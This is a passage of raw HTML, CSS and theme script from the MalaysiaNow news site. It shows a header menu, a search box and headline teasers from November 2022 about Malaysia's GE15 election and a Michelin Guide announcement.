</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67771"><a href="https://malaysianow.net/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67774"><a href="https://malaysianow.net/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67770"><a href="https://malaysianow.net/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67772"><a href="https://malaysianow.net/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67769"><a href="https://malaysianow.net/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67773"><a href="https://malaysianow.net/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdi_77 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_77 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_77{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77 .tdb-search-txt{
                    top: 0px;
                }.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_77 .tdb-search-form{
                    border-width: 0px;
                }.tdi_77 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77 .tdb-drop-down-search-inner,
                .tdi_77 .tdb-search-form,
                .tdi_77 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_77 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_77 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_77 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_77 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_77 .tdb-head-search-btn svg,
                .tdi_77 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_77 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_77 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_77 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_77 .result-msg,
                .tdi_77 .result-msg a{
                    color: #162eb7;
                }.tdi_77 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_77 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_77 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_77 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-image-container,
				.ie11 .tdi_77 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_77 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_77 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-author-date{
					display: inline;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: none;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_77 .td_module_wrap:hover .td-module-title a,
				.tdi_77 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_77 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}.tdi_77 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://malaysianow.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: block;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_79 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_79 .tdc-row-video-background-error,
	                .tdi_79 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_79{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_79 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_82 .td-module-meta-info{
					padding: 0 0 0 10px;
				
					border-color: #eaeaea;
				}.tdi_82 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_82 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				}.tdi_82 .td-author-date{
					display: inline;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .td-post-date,
				.tdi_82 .td-post-author-name span{
					display: inline-block;
				}.tdi_82 .entry-review-stars{
					display: inline-block;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_82 .entry-title{
					margin: 0 0 3px 0;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-size:10px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td-module-meta-info{
					padding: 0px;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"25%","limit":"4","hide_audio":"yes","image_width":"28","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","modules_gap":"20","art_title":"eyJhbGwiOiIwIDAgM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDAgMXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxcHggMCJ9","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-162359","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "3";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "4";
block_tdi_82.found_posts = "61940";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "15485";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel=" bookmark" class="td-image-wrap " title="GE15: EC issues 365,686 postal ballot papers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68444-y2pLRm-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel="bookmark" title="GE15: EC issues 365,686 postal ballot papers">GE15: EC issues 365,686 postal ballot papers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:33+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel=" bookmark" class="td-image-wrap " title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68446-u3vZMH-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel="bookmark" title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13">Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:32+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel=" bookmark" class="td-image-wrap " title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68449-nlboWy-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel="bookmark" title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15">Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:32+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel=" bookmark" class="td-image-wrap " title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68467-yoP1DR-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel="bookmark" title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other">PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other</a></h3>
                    
